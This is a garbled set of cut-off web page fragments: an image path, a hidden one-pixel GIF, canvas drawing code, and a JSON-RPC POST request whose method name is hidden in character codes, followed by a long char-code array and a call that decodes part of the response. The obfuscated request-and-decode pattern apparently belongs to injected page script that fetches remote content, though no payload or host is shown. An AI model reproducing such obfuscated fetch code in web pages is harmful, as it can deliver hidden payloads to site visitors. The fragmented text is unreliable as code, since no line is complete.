
bade
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i